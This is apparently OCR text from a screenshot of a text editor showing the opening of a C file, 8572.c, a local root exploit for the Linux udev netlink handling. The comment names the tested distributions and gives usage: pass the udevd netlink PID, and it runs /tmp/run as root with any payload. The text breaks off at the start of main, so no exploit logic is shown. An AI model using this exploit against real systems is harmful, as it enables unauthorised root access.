 /var/www/html/8572.c - Mousepad
File Edit Search View Document Help
 *   An alternate version of kcope's exploit.  This exploit leverages the
 *   95-udev-late.rules functionality that is meant to run arbitrary commands
 *   when a device is removed.  A bit cleaner and reliable as long as your
 *   distro ships that rule file.
 *
 *   Tested on Gentoo, Intrepid, and Jaunty.
 *
 * Usage:
 *
 *   Pass the PID of the udevd netlink socket (listed in /proc/net/netlink,
 *   usually is the udevd PID minus 1) as argv[1].
 *
 *   The exploit will execute /tmp/run as root so throw whatever payload you
 *   want in there.
 */
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/socket.h>
#include <linux/types.h>
#include <linux/netlink.h>
#ifndef NETLINK_KOBJECT_UEVENT
#define NETLINK_KOBJECT_UEVENT 15
#endif
int
main(int argc, char **argv)
{